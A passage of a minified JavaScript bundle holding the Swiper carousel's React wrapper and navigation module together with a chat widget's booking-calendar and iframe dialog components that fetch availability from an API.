i.ResizeObserver?t&&!t.destroyed&&t.initialized&&(a=new ResizeObserver(e=>{s=i.requestAnimationFrame(()=>{const{width:r,height:n}=t;let i=r,a=n;e.forEach(e=>{let{contentBoxSize:r,contentRect:n,target:s}=e;s&&s!==t.el||(i=n?n.width:(r[0]||r).inlineSize,a=n?n.height:(r[0]||r).blockSize)}),i===r&&a===n||o()})}),a.observe(t.el)):(i.addEventListener("resize",o),i.addEventListener("orientationchange",l))}),r("destroy",()=>{s&&i.cancelAnimationFrame(s),a&&a.unobserve&&t.el&&(a.unobserve(t.el),a=null),i.removeEventListener("resize",o),i.removeEventListener("orientationchange",l)})},function(e){let{swiper:t,extendParams:r,on:n,emit:i}=e;const a=[],s=Nc(),o=function(e,r){void 0===r&&(r={});const n=new(s.MutationObserver||s.WebkitMutationObserver)(e=>{if(t.__preventObserver__)return;if(1===e.length)return void i("observerUpdate",e[0]);const r=function(){i("observerUpdate",e[0])};s.requestAnimationFrame?s.requestAnimationFrame(r):s.setTimeout(r,0)});n.observe(e,{attributes:"undefined"===typeof r.attributes||r.attributes,childList:t.isElement||("undefined"===typeof r.childList||r).childList,characterData:"undefined"===typeof r.characterData||r.characterData}),a.push(n)};r({observer:!1,observeParents:!1,observeSlideChildren:!1}),n("init",()=>{if(t.params.observer){if(t.params.observeParents){const e=function(e,t){const r=[];let n=e.parentElement;for(;n;)t?n.matches(t)&&r.push(n):r.push(n),n=n.parentElement;return r}(t.hostEl);for(let t=0;t<e.length;t+=1)o(e[t])}o(t.hostEl,{childList:t.params.observeSlideChildren}),o(t.wrapperEl,{attributes:!1})}}),n("destroy",()=>{a.forEach(e=>{e.disconnect()}),a.splice(0,a.length)})}]);const jh=["eventsPrefix","injectStyles","injectStylesUrls","modules","init","_direction","oneWayMovement","swiperElementNodeName","touchEventsTarget","initialSlide","_speed","cssMode","updateOnWindowResize","resizeObserver","nested","focusableElements","_enabled","_width","_height","preventInteractionOnTransition","userAgent","url","_edgeSwipeDetection","_edgeSwipeThreshold","_freeMode","_autoHeight","setWrapperSize","virtualTranslate","_effect","breakpoints","breakpointsBase","_spaceBetween","_slidesPerView","maxBackfaceHiddenSlides","_grid","_slidesPerGroup","_slidesPerGroupSkip","_slidesPerGroupAuto","_centeredSlides","_centeredSlidesBounds","_slidesOffsetBefore","_slidesOffsetAfter","normalizeSlideIndex","_centerInsufficientSlides","_watchOverflow","roundLengths","touchRatio","touchAngle","simulateTouch","_shortSwipes","_longSwipes","longSwipesRatio","longSwipesMs","_followFinger","allowTouchMove","_threshold","touchMoveStopPropagation","touchStartPreventDefault","touchStartForcePreventDefault","touchReleaseOnEdges","uniqueNavElements","_resistance","_resistanceRatio","_watchSlidesProgress","_grabCursor","preventClicks","preventClicksPropagation","_slideToClickedSlide","_loop","loopAdditionalSlides","loopAddBlankSlides","loopPreventsSliding","_rewind","_allowSlidePrev","_allowSlideNext","_swipeHandler","_noSwiping","noSwipingClass","noSwipingSelector","passiveListeners","containerModifierClass","slideClass","slideActiveClass","slideVisibleClass","slideFullyVisibleClass","slideNextClass","slidePrevClass","slideBlankClass","wrapperClass","lazyPreloaderClass","lazyPreloadPrevNext","runCallbacksOnInit","observer","observeParents","observeSlideChildren","a11y","_autoplay","_controller","coverflowEffect","cubeEffect","fadeEffect","flipEffect","creativeEffect","cardsEffect","hashNavigation","history","keyboard","mousewheel","_navigation","_pagination","parallax","_scrollbar","_thumbs","virtual","zoom","control"];function Vh(e){return"object"===typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)&&!e.__swiper__}function zh(e,t){const r=["__proto__","constructor","prototype"];Object.keys(t).filter(e=>r.indexOf(e)<0).forEach(r=>{"undefined"===typeof e[r]?e[r]=t[r]:Vh(t[r])&&Vh(e[r])&&Object.keys(t[r]).length>0?t[r].__swiper__?e[r]=t[r]:zh(e[r],t[r]):e[r]=t[r]})}function Gh(e){return void 0===e&&(e={}),e.navigation&&"undefined"===typeof e.navigation.nextEl&&"undefined"===typeof e.navigation.prevEl}function Hh(e){return void 0===e&&(e={}),e.pagination&&"undefined"===typeof e.pagination.el}function Uh(e){return void 0===e&&(e={}),e.scrollbar&&"undefined"===typeof e.scrollbar.el}function qh(e){void 0===e&&(e="");const t=e.split(" ").map(e=>e.trim()).filter(e=>!!e),r=[];return t.forEach(e=>{r.indexOf(e)<0&&r.push(e)}),r.join(" ")}function Wh(e){return void 0===e&&(e=""),e?e.includes("swiper-wrapper")?e:"swiper-wrapper ".concat(e):"swiper-wrapper"}const Kh=["className","tag","wrapperTag","children","onSwiper"],Qh=["tag","children","className","swiper","zoom","lazy","virtualIndex","swiperSlideIndex"];function Yh(){return Yh=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},Yh.apply(this,arguments)}function Xh(e){return e.type&&e.type.displayName&&e.type.displayName.includes("SwiperSlide")}function Jh(e){const r=[];return t.Children.toArray(e).forEach(e=>{Xh(e)?r.push(e):e.props&&e.props.children&&Jh(e.props.children).forEach(e=>r.push(e))}),r}function Zh(e){const r=[],n={"container-start":[],"container-end":[],"wrapper-start":[],"wrapper-end":[]};return t.Children.toArray(e).forEach(e=>{if(Xh(e))r.push(e);else if(e.props&&e.props.slot&&n[e.props.slot])n[e.props.slot].push(e);else if(e.props&&e.props.children){const t=Jh(e.props.children);t.length>0?t.forEach(e=>r.push(e)):n["container-end"].push(e)}else n["container-end"].push(e)}),{slides:r,slots:n}}function ef(e,r){return"undefined"===typeof window?(0,t.useEffect)(e,r):(0,t.useLayoutEffect)(e,r)}const tf=(0,t.createContext)(null),rf=(0,t.createContext)(null),nf=(0,t.forwardRef)(function(e,r){let n=void 0===e?{}:e,{className:i,tag:a="div",wrapperTag:s="div",children:l,onSwiper:u}=n,d=Vs(n,Kh),c=!1;const[h,f]=(0,t.useState)("swiper"),[p,m]=(0,t.useState)(null),[y,g]=(0,t.useState)(!1),v=(0,t.useRef)(!1),b=(0,t.useRef)(null),w=(0,t.useRef)(null),E=(0,t.useRef)(null),S=(0,t.useRef)(null),x=(0,t.useRef)(null),C=(0,t.useRef)(null),D=(0,t.useRef)(null),k=(0,t.useRef)(null),{params:$,passedParams:_,rest:P,events:T}=function(e,t){void 0===e&&(e={}),void 0===t&&(t=!0);const r={on:{}},n={},i={};zh(r,Ih),r._emitClasses=!0,r.init=!1;const a={},s=jh.map(e=>e.replace(/_/,"")),o=Object.assign({},e);return Object.keys(o).forEach(o=>{"undefined"!==typeof e[o]&&(s.indexOf(o)>=0?Vh(e[o])?(r[o]={},i[o]={},zh(r[o],e[o]),zh(i[o],e[o])):(r[o]=e[o],i[o]=e[o]):0===o.search(/on[A-Z]/)&&"function"===typeof e[o]?t?n["".concat(o[2].toLowerCase()).concat(o.substr(3))]=e[o]:r.on["".concat(o[2].toLowerCase()).concat(o.substr(3))]=e[o]:a[o]=e[o])}),["navigation","pagination","scrollbar"].forEach(e=>{!0===r[e]&&(r[e]={}),!1===r[e]&&delete r[e]}),{params:r,passedParams:i,rest:a,events:n}}(d),{slides:A,slots:F}=Zh(l),M=()=>{g(!y)};Object.assign($.on,{_containerClasses(e,t){f(t)}});const O=()=>{Object.assign($.on,T),c=!0;const e=o({},$);if(delete e.wrapperClass,w.current=new Bh(e),w.current.virtual&&w.current.params.virtual.enabled){w.current.virtual.slides=A;const e={cache:!1,slides:A,renderExternal:m,renderExternalUpdate:!1};zh(w.current.params.virtual,e),zh(w.current.originalParams.virtual,e)}};b.current||O(),w.current&&w.current.on("_beforeBreakpoint",M);return(0,t.useEffect)(()=>()=>{w.current&&w.current.off("_beforeBreakpoint",M)}),(0,t.useEffect)(()=>{!v.current&&w.current&&(w.current.emitSlidesClasses(),v.current=!0)}),ef(()=>{if(r&&(r.current=b.current),b.current)return w.current.destroyed&&O(),function(e,t){let{el:r,nextEl:n,prevEl:i,paginationEl:a,scrollbarEl:s,swiper:o}=e;Gh(t)&&n&&i&&(o.params.navigation.nextEl=n,o.originalParams.navigation.nextEl=n,o.params.navigation.prevEl=i,o.originalParams.navigation.prevEl=i),Hh(t)&&a&&(o.params.pagination.el=a,o.originalParams.pagination.el=a),Uh(t)&&s&&(o.params.scrollbar.el=s,o.originalParams.scrollbar.el=s),o.init(r)}({el:b.current,nextEl:x.current,prevEl:C.current,paginationEl:D.current,scrollbarEl:k.current,swiper:w.current},$),u&&!w.current.destroyed&&u(w.current),()=>{w.current&&!w.current.destroyed&&w.current.destroy(!0,!1)}},[]),ef(()=>{!c&&T&&w.current&&Object.keys(T).forEach(e=>{w.current.on(e,T[e])});const e=function(e,t,r,n,i){const a=[];if(!t)return a;const s=e=>{a.indexOf(e)<0&&a.push(e)};if(r&&n){const e=n.map(i),t=r.map(i);e.join("")!==t.join("")&&s("children"),n.length!==r.length&&s("children")}return jh.filter(e=>"_"===e[0]).map(e=>e.replace(/_/,"")).forEach(r=>{if(r in e&&r in t)if(Vh(e[r])&&Vh(t[r])){const n=Object.keys(e[r]),i=Object.keys(t[r]);n.length!==i.length?s(r):(n.forEach(n=>{e[r][n]!==t[r][n]&&s(r)}),i.forEach(n=>{e[r][n]!==t[r][n]&&s(r)}))}else e[r]!==t[r]&&s(r)}),a}(_,E.current,A,S.current,e=>e.key);return E.current=_,S.current=A,e.length&&w.current&&!w.current.destroyed&&function(e){let{swiper:t,slides:r,passedParams:n,changedParams:i,nextEl:a,prevEl:s,scrollbarEl:o,paginationEl:l}=e;const u=i.filter(e=>"children"!==e&&"direction"!==e&&"wrapperClass"!==e),{params:d,pagination:c,navigation:h,scrollbar:f,virtual:p,thumbs:m}=t;let y,g,v,b,w,E,S,x;i.includes("thumbs")&&n.thumbs&&n.thumbs.swiper&&!n.thumbs.swiper.destroyed&&d.thumbs&&(!d.thumbs.swiper||d.thumbs.swiper.destroyed)&&(y=!0),i.includes("controller")&&n.controller&&n.controller.control&&d.controller&&!d.controller.control&&(g=!0),i.includes("pagination")&&n.pagination&&(n.pagination.el||l)&&(d.pagination||!1===d.pagination)&&c&&!c.el&&(v=!0),i.includes("scrollbar")&&n.scrollbar&&(n.scrollbar.el||o)&&(d.scrollbar||!1===d.scrollbar)&&f&&!f.el&&(b=!0),i.includes("navigation")&&n.navigation&&(n.navigation.prevEl||s)&&(n.navigation.nextEl||a)&&(d.navigation||!1===d.navigation)&&h&&!h.prevEl&&!h.nextEl&&(w=!0);const C=e=>{t[e]&&(t[e].destroy(),"navigation"===e?(t.isElement&&(t[e].prevEl.remove(),t[e].nextEl.remove()),d[e].prevEl=void 0,d[e].nextEl=void 0,t[e].prevEl=void 0,t[e].nextEl=void 0):(t.isElement&&t[e].el.remove(),d[e].el=void 0,t[e].el=void 0))};i.includes("loop")&&t.isElement&&(d.loop&&!n.loop?E=!0:!d.loop&&n.loop?S=!0:x=!0),u.forEach(e=>{if(Vh(d[e])&&Vh(n[e]))Object.assign(d[e],n[e]),"navigation"!==e&&"pagination"!==e&&"scrollbar"!==e||!("enabled"in n[e])||n[e].enabled||C(e);else{const t=n[e];!0!==t&&!1!==t||"navigation"!==e&&"pagination"!==e&&"scrollbar"!==e?d[e]=n[e]:!1===t&&C(e)}}),u.includes("controller")&&!g&&t.controller&&t.controller.control&&d.controller&&d.controller.control&&(t.controller.control=d.controller.control),i.includes("children")&&r&&p&&d.virtual.enabled?(p.slides=r,p.update(!0)):i.includes("virtual")&&p&&d.virtual.enabled&&(r&&(p.slides=r),p.update(!0)),i.includes("children")&&r&&d.loop&&(x=!0),y&&m.init()&&m.update(!0);g&&(t.controller.control=d.controller.control),v&&(!t.isElement||l&&"string"!==typeof l||(l=document.createElement("div"),l.classList.add("swiper-pagination"),l.part.add("pagination"),t.el.appendChild(l)),l&&(d.pagination.el=l),c.init(),c.render(),c.update()),b&&(!t.isElement||o&&"string"!==typeof o||(o=document.createElement("div"),o.classList.add("swiper-scrollbar"),o.part.add("scrollbar"),t.el.appendChild(o)),o&&(d.scrollbar.el=o),f.init(),f.updateSize(),f.setTranslate()),w&&(t.isElement&&(a&&"string"!==typeof a||(a=document.createElement("div"),a.classList.add("swiper-button-next"),eh(a,t.hostEl.constructor.nextButtonSvg),a.part.add("button-next"),t.el.appendChild(a)),s&&"string"!==typeof s||(s=document.createElement("div"),s.classList.add("swiper-button-prev"),eh(s,t.hostEl.constructor.prevButtonSvg),s.part.add("button-prev"),t.el.appendChild(s))),a&&(d.navigation.nextEl=a),s&&(d.navigation.prevEl=s),h.init(),h.update()),i.includes("allowSlideNext")&&(t.allowSlideNext=n.allowSlideNext),i.includes("allowSlidePrev")&&(t.allowSlidePrev=n.allowSlidePrev),i.includes("direction")&&t.changeDirection(n.direction,!1),(E||x)&&t.loopDestroy(),(S||x)&&t.loopCreate(),t.update()}({swiper:w.current,slides:A,passedParams:_,changedParams:e,nextEl:x.current,prevEl:C.current,scrollbarEl:k.current,paginationEl:D.current}),()=>{T&&w.current&&Object.keys(T).forEach(e=>{w.current.off(e,T[e])})}}),ef(()=>{(e=>{!e||e.destroyed||!e.params.virtual||e.params.virtual&&!e.params.virtual.enabled||(e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.emit("_virtualUpdated"),e.parallax&&e.params.parallax&&e.params.parallax.enabled&&e.parallax.setTranslate())})(w.current)},[p]),t.createElement(a,Yh({ref:b,className:qh("".concat(h).concat(i?" ".concat(i):""))},P),t.createElement(rf.Provider,{value:w.current},F["container-start"],t.createElement(s,{className:Wh($.wrapperClass)},F["wrapper-start"],$.virtual?function(e,r,n){if(!n)return null;const i=e=>{let t=e;return e<0?t=r.length+e:t>=r.length&&(t-=r.length),t},a=e.isHorizontal()?{[e.rtlTranslate?"right":"left"]:"".concat(n.offset,"px")}:{top:"".concat(n.offset,"px")},{from:s,to:o}=n,l=e.params.loop?-r.length:0,u=e.params.loop?2*r.length:r.length,d=[];for(let t=l;t<u;t+=1)t>=s&&t<=o&&d.push(r[i(t)]);return d.map((r,n)=>t.cloneElement(r,{swiper:e,style:a,key:r.props.virtualIndex||r.key||"slide-".concat(n)}))}(w.current,A,p):A.map((e,r)=>t.cloneElement(e,{swiper:w.current,swiperSlideIndex:r})),F["wrapper-end"]),Gh($)&&t.createElement(t.Fragment,null,t.createElement("div",{ref:C,className:"swiper-button-prev"}),t.createElement("div",{ref:x,className:"swiper-button-next"})),Uh($)&&t.createElement("div",{ref:k,className:"swiper-scrollbar"}),Hh($)&&t.createElement("div",{ref:D,className:"swiper-pagination"}),F["container-end"]))});nf.displayName="Swiper";const af=(0,t.forwardRef)(function(e,r){let n=void 0===e?{}:e,{tag:i="div",children:a,className:s="",swiper:o,zoom:l,lazy:u,virtualIndex:d,swiperSlideIndex:c}=n,h=Vs(n,Qh);const f=(0,t.useRef)(null),[p,m]=(0,t.useState)("swiper-slide"),[y,g]=(0,t.useState)(!1);function v(e,t,r){t===f.current&&m(r)}ef(()=>{if("undefined"!==typeof c&&(f.current.swiperSlideIndex=c),r&&(r.current=f.current),f.current&&o){if(!o.destroyed)return o.on("_slideClass",v),()=>{o&&o.off("_slideClass",v)};"swiper-slide"!==p&&m("swiper-slide")}}),ef(()=>{o&&f.current&&!o.destroyed&&m(o.getSlideClasses(f.current))},[o]);const b={isActive:p.indexOf("swiper-slide-active")>=0,isVisible:p.indexOf("swiper-slide-visible")>=0,isPrev:p.indexOf("swiper-slide-prev")>=0,isNext:p.indexOf("swiper-slide-next")>=0},w=()=>"function"===typeof a?a(b):a;return t.createElement(i,Yh({ref:f,className:qh("".concat(p).concat(s?" ".concat(s):"")),"data-swiper-slide-index":d,onLoad:()=>{g(!0)}},h),l&&t.createElement(tf.Provider,{value:b},t.createElement("div",{className:"swiper-zoom-container","data-swiper-zoom":"number"===typeof l?l:void 0},w(),u&&!y&&t.createElement("div",{className:"swiper-lazy-preloader"}))),!l&&t.createElement(tf.Provider,{value:b},w(),u&&!y&&t.createElement("div",{className:"swiper-lazy-preloader"})))});function sf(e){let{swiper:t,extendParams:r,on:n,emit:i}=e;function a(e){let r;return e&&"string"===typeof e&&t.isElement&&(r=t.el.querySelector(e)||t.hostEl.querySelector(e),r)?r:(e&&("string"===typeof e&&(r=[...document.querySelectorAll(e)]),t.params.uniqueNavElements&&"string"===typeof e&&r&&r.length>1&&1===t.el.querySelectorAll(e).length?r=t.el.querySelector(e):r&&1===r.length&&(r=r[0])),e&&!r?e:r)}function s(e,r){const n=t.params.navigation;(e=Zc(e)).forEach(e=>{e&&(e.classList[r?"add":"remove"](...n.disabledClass.split(" ")),"BUTTON"===e.tagName&&(e.disabled=r),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](n.lockClass))})}function o(){const{nextEl:e,prevEl:r}=t.navigation;if(t.params.loop)return s(r,!1),void s(e,!1);s(r,t.isBeginning&&!t.params.rewind),s(e,t.isEnd&&!t.params.rewind)}function l(e){e.preventDefault(),(!t.isBeginning||t.params.loop||t.params.rewind)&&(t.slidePrev(),i("navigationPrev"))}function u(e){e.preventDefault(),(!t.isEnd||t.params.loop||t.params.rewind)&&(t.slideNext(),i("navigationNext"))}function d(){const e=t.params.navigation;if(t.params.navigation=function(e,t,r,n){return e.params.createElements&&Object.keys(n).forEach(i=>{if(!r[i]&&!0===r.auto){let a=Wc(e.el,".".concat(n[i]))[0];a||(a=Qc("div",n[i]),a.className=n[i],e.el.append(a)),r[i]=a,t[i]=a}}),r}(t,t.originalParams.navigation,t.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!e.nextEl&&!e.prevEl)return;let r=a(e.nextEl),n=a(e.prevEl);Object.assign(t.navigation,{nextEl:r,prevEl:n}),r=Zc(r),n=Zc(n);const i=(r,n)=>{r&&r.addEventListener("click","next"===n?u:l),!t.enabled&&r&&r.classList.add(...e.lockClass.split(" "))};r.forEach(e=>i(e,"next")),n.forEach(e=>i(e,"prev"))}function c(){let{nextEl:e,prevEl:r}=t.navigation;e=Zc(e),r=Zc(r);const n=(e,r)=>{e.removeEventListener("click","next"===r?u:l),e.classList.remove(...t.params.navigation.disabledClass.split(" "))};e.forEach(e=>n(e,"next")),r.forEach(e=>n(e,"prev"))}r({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),t.navigation={nextEl:null,prevEl:null},n("init",()=>{!1===t.params.navigation.enabled?h():(d(),o())}),n("toEdge fromEdge lock unlock",()=>{o()}),n("destroy",()=>{c()}),n("enable disable",()=>{let{nextEl:e,prevEl:r}=t.navigation;e=Zc(e),r=Zc(r),t.enabled?o():[...e,...r].filter(e=>!!e).forEach(e=>e.classList.add(t.params.navigation.lockClass))}),n("click",(e,r)=>{let{nextEl:n,prevEl:a}=t.navigation;n=Zc(n),a=Zc(a);const s=r.target;let o=a.includes(s)||n.includes(s);if(t.isElement&&!o){const e=r.path||r.composedPath&&r.composedPath();e&&(o=e.find(e=>n.includes(e)||a.includes(e)))}if(t.params.navigation.hideOnClick&&!o){if(t.pagination&&t.params.pagination&&t.params.pagination.clickable&&(t.pagination.el===s||t.pagination.el.contains(s)))return;let e;n.length?e=n[0].classList.contains(t.params.navigation.hiddenClass):a.length&&(e=a[0].classList.contains(t.params.navigation.hiddenClass)),i(!0===e?"navigationShow":"navigationHide"),[...n,...a].filter(e=>!!e).forEach(e=>e.classList.toggle(t.params.navigation.hiddenClass))}});const h=()=>{t.el.classList.add(...t.params.navigation.navigationDisabledClass.split(" ")),c()};Object.assign(t.navigation,{enable:()=>{t.el.classList.remove(...t.params.navigation.navigationDisabledClass.split(" ")),d(),o()},disable:h,update:o,init:d,destroy:c})}function of(e){var r;let{openButton:n,title:i,actionTitle:a,after:s}=e;const[l,u]=t.useState(!1),[d,c]=t.useState(""),{sendJsonMessage:h}=mt(),[f]=Ue([rt]),p=Oe(e=>e.brandColor),m=t.useRef(),y=t.useRef([]),{currentMonth:g,currentYear:v,weekDays:b,advanceOneWeek:w,goBackOneWeek:E,disableBackArrow:S,disableForwardArrow:x,fullCalendar:C,weekStartDate:D,weekEndDate:k,currentWeekDatesInterval:$}=Sr(),_=null===(r=C.filter(e=>e.isSelected)[0])||void 0===r?void 0:r.eventDate;const{isLoading:P,isFetching:T,data:A,refetch:F}=nu({queryKey:["dates",D,k],queryFn:()=>async function(e,t,r){if(!r)return{};const n="".concat(it).concat(r.url),{data:i}=await Pc({method:r.verb,data:o(o({},r.body),{},{start_date:"".concat(e),end_date:"".concat(t)}),url:n});return Object.keys(i.events).some(e=>$.includes(e))?i.events:{}}(D,k,s),keepPreviousData:!0,retry:1,cacheTime:9e5,refetchOnWindowFocus:!0});console.log("\ud83d\ude80 ~ file: CalendarDialog.tsx:98 ~ data:",A);const M=null===A||void 0===A?void 0:A[_];console.log("\ud83d\ude80 ~ file: CalendarDialog.tsx:100 ~ todaysEvents:",M);const O=A&&Object.keys(A),I=Oe(e=>e.clientId),{messages:R,updateMessages:L}=Cf(),N=!d;t.useEffect(()=>{if(p){const e=Ac().loadAnimation({container:m.current,animationData:(0,Fc.flatten)(p,Ve)});return()=>e.destroy()}}),t.useEffect(()=>{A||F()},[A,F]);const B=()=>(t.useEffect(()=>{setTimeout(()=>{var e;const t=null===y||void 0===y||null===(e=y.current)||void 0===e?void 0:e.map(e=>"true"===e.getAttribute("data-available")?e:null).filter(e=>e)[0];null===t||void 0===t||t.click()},1)},[]),(0,Ie.jsx)(Ie.Fragment,{children:"Sorry there's no availability this week"}));return(0,Ie.jsxs)(Ie.Fragment,{children:[n?t.cloneElement(n,{onClick:()=>u(!0)},...Array.isArray(n.props.children)?n.props.children:[n.props.children]):null,(0,ki.createPortal)((0,Ie.jsxs)("dialog",{open:l,className:"tl tl-p-0 tl-flex tl-flex-col tl-absolute tl-left-0 tl-w-full tl-h-full tl-z-10 tl-rounded-md ".concat(l?"tl-top-0":"tl-top-[9999rem]"),children:[(0,Ie.jsxs)(Ie.Fragment,{children:[(0,Ie.jsxs)("div",{className:"tl tl-bg-brand tl-px-6 tl-py-4 tl-flex tl-items-center tl-flex-0 tl-justify-between tl-rounded-t-md",children:[(0,Ie.jsx)("span",{className:"tl tl-antialiased tl-text-white tl-font-semibold tl-text-n tl-uppercase",children:i}),(0,Ie.jsx)("div",{className:"tl tl-cursor-pointer",onClick:()=>u(!1),children:(0,Ie.jsx)(Ne,{color:"#fff",size:"14"})})]}),(0,Ie.jsxs)("div",{className:"tl tl-flex tl-flex-col tl-items-center tl-justify-center tl-mt-4 tl-px-3 tl-border-b tl-border-[#C9C9C9] tl-pb-3",children:[(0,Ie.jsx)("div",{className:"tl tl-mb-3",children:(0,Ie.jsxs)("span",{className:"tl tl-capitalize tl-font-semibold tl-text-sm tl-leading-default tl-text-gray-700",children:[g," ",v]})}),(0,Ie.jsx)("div",{className:"tl tl-flex tl-items-end tl-w-[280px]",children:(0,Ie.jsx)("div",{className:"tl tl-flex-1",children:(0,Ie.jsx)("div",{className:"tl tl-grid tl-grid-cols-7 tl-grid-rows-1 tl-place-items-center",children:b.map(e=>(0,Ie.jsx)("span",{className:"tl tl-uppercase tl-flex tl-items-center tl-justify-center tl-font-medium tl-text-xs tl-leading-3 tl-text-[#5F6A79]",children:e},e))})})}),(0,Ie.jsxs)("div",{className:"tl-flex tl-gap-5 tl-w-[345px] tl-max-w-full",children:[(0,Ie.jsx)("div",{className:"tl-prev noSelect tl tl-w-[34px] tl-h-[34px] tl-flex tl-items-center tl-justify-center tl-cursor-pointer ".concat(S?"tl-text-gray-400 !tl-cursor-not-allowed":""),children:(0,Ie.jsx)(Hl,{size:14})}),(0,Ie.jsx)(nf,{navigation:{nextEl:".tl-next",prevEl:".tl-prev"},modules:[sf],slidesPerView:7,slidesPerGroup:7,spaceBetween:4,onSlideNextTransitionStart:w,onSlidePrevTransitionStart:E,children:C.map((e,t)=>(0,Ie.jsx)(af,{className:"tl-flex tl-items-center tl-justify-center",children:(0,Ie.jsx)("span",{ref:e=>{y&&y.current&&e&&(y.current[t]=e)},onClick:null!==O&&void 0!==O&&O.includes(e.eventDate)?e.onClick:()=>({}),"data-available":null===O||void 0===O?void 0:O.includes(e.eventDate),className:"".concat(e.isToday?"tl-bg-gray-300":""," ").concat(P||T||!s||e.isBeforeToday||null===O||void 0===O||!O.includes(e.eventDate)?"!tl-text-gray-400 !tl-cursor-not-allowed":"sm:hover:tl-bg-brand sm:hover:tl-text-white"," ").concat(e.isSelected?"!tl-bg-brand !tl-text-white":""," tl tl-w-full tl-h-full tl-max-h-6 tl-max-w-6 tl-border tl-border-transparent tl-rounded-full tl-flex tl-items-center tl-justify-center tl-font-semibold tl-text-sm tl-leading-default tl-cursor-pointer tl-text-gray-700 tl-p-4 noSelect"),children:e.dayNumber})},e.date.toISOString()))}),(0,Ie.jsx)("div",{className:"tl-next noSelect tl tl-text-gray-700 tl-w-[34px] tl-h-[34px] tl-flex tl-items-center tl-justify-center tl-cursor-pointer ".concat(x?"!tl-text-gray-400 !tl-cursor-not-allowed":""),children:(0,Ie.jsx)(Ul,{size:14})})]})]})]}),(0,Ie.jsx)("div",{className:"tl tl-flex tl-flex-col tl-flex-auto tl-overflow-y-auto scrollbar scrollbar-w-[5px] scrollbar-rounded-full scrollbar-thumb-gray-400",children:(0,Ie.jsx)("div",{className:"tl tl-p-6 tl-pt-4 tl-flex tl-flex-col tl-gap-4 tl-justify-center tl-items-center tl-flex-auto",children:P||T||!s?(0,Ie.jsxs)("div",{className:"tl tl-flex tl-flex-col tl-justify-center tl-items-center",children:[(0,Ie.jsx)("div",{className:"tl tl-h-10 tl-w-10 tl-min-h-10 tl-min-w-10",ref:m}),(0,Ie.jsx)("div",{className:"tl tl-text-n tl-leading-4 tl-text-gray-700 tl-font-medium",children:"Checking availability"})]}):null!==M&&void 0!==M&&M.length?null===M||void 0===M?void 0:M.map((e,t)=>(0,Ie.jsxs)("div",{onClick:()=>(e=>c(e.action.text))(e),className:"tl tl-py-3 tl-w-full tl-text-center tl-cursor-pointer tl-bg-gray-300/60 tl-rounded-md tl-text-default tl-border tl-border-transparent sm:hover:tl-border-brand sm:hover:tl-bg-white ".concat(d===e.action.text?"!tl-border-brand tl-bg-white":""),children:[(0,Ie.jsx)("span",{className:"tl tl-font-semibold",children:e.title})," ",e.subtitle?"(".concat(e.subtitle,")"):null]},"".concat(e.subtitle,"-").concat(t))):(0,Ie.jsx)("div",{className:"tl tl-text-default",children:(0,Ie.jsx)(B,{})})})}),(0,Ie.jsx)("div",{className:"tl tl-p-5 tl-bg-white flex-0",children:(0,Ie.jsx)("button",{onClick:()=>{const e={type:at,id:pt(),timestamp:Date.now(),data:{id:pt(),text:d}},t=Di({id:e.id,text:e.data.text,senderId:f.frontdeskaisocketid,timestamp:e.timestamp,clientId:I});L([...R,t]),h(e),u(!1)},className:"tl-font-sans tl-border-0 tl-text-white tl-w-full tl-rounded-md tl-py-2 tl-text-sm tl-font-semibold tl-antialiased ".concat(N?"tl-bg-[#B1B9C7] tl-cursor-not-allowed":"tl-bg-brand tl-cursor-pointer"),disabled:N,children:a||"Send"})})]}),document.getElementById("chat-box"))]})}function lf(e){let{title:r,url:n,openButton:i,disableOpen:a}=e;const[s,o]=t.useState(!1),{lastEvents:l}=Cf();return t.useEffect(()=>{l.filter(e=>"CC_RECEIVED"===e.type)[0]&&setTimeout(()=>{o(!1)},1500)},[l]),(0,Ie.jsxs)(Ie.Fragment,{children:[i?t.cloneElement(i,{onClick:a?()=>({}):()=>o(!0)},...Array.isArray(i.props.children)?i.props.children:[i.props.children]):null,(0,ki.createPortal)((0,Ie.jsxs)("dialog",{open:s,className:"tl tl-p-0 tl-flex tl-flex-col tl-absolute tl-left-0 tl-w-full tl-h-full tl-z-10 tl-rounded-md ".concat(s?"tl-top-0":"tl-top-[9999rem]"),children:[(0,Ie.jsxs)("div",{className:"tl tl-bg-brand tl-px-6 tl-py-4 tl-flex tl-items-center tl-flex-0 tl-justify-between tl-rounded-t-md",children:[(0,Ie.jsx)("span",{className:"tl tl-antialiased tl-text-white tl-font-semibold tl-text-n tl-uppercase",children:r}),(0,Ie.jsx)("div",{className:"tl tl-cursor-pointer",onClick:()=>o(!1),children:(0,Ie.jsx)(Ne,{color:"#fff",size:"14"})})]}),(0,Ie.jsx)("iframe",{className:"tl tl-border-0 tl-w-full tl-h-full",src:n})]}),document.getElementById("chat-box"))]})}af.displayName="SwiperSlide";const uf=e=>{let{body:t,url:r,verb:n,openButton:i}=e;const a=ce(),{data:s}=nu({queryKey:["api"],queryFn:()=>(async e=>{let{body:t,url:r,verb:n}=e;const i="".concat(it).concat(r),s=Ct(new Date,{weekStartsOn:1});console.log("\ud83d\ude80 ~ file: ApiMessage.tsx:41 ~ startDate:",s);const l=gr(s,"yyyy-MM-dd");console.log("\ud83d\ude80 ~ file: ApiMessage.tsx:43 ~ formattedStart:",l);const u=Er(s,6);console.log("\ud83d\ude80 ~ file: ApiMessage.tsx:45 ~ endDate:",u);const d=gr(u,"yyyy-MM-dd");console.log("\ud83d\ude80 ~ file: ApiMessage.tsx:47 ~ formattedEnd:",d);try{const{data:e}=await Pc({method:n,data:o(o({},t),{},{start_date:"".concat(l),end_date:"".concat(d)}),url:i});return a.setQueryData(["dates",l,d],e.events),e}catch(c){return console.log("\ud83d\ude80 ~ file: InlineOptionsMessage.tsx:77 ~ makeAPICall ~ error:",c),{}}})({body:t,url:r,verb:n})});return(0,Ie.jsx)(of,{title:null===s||void 0===s?void 0:s.title,actionTitle:null===s||void 0===s?void 0:s.actionTitle,after:null===s||void 0===s?void 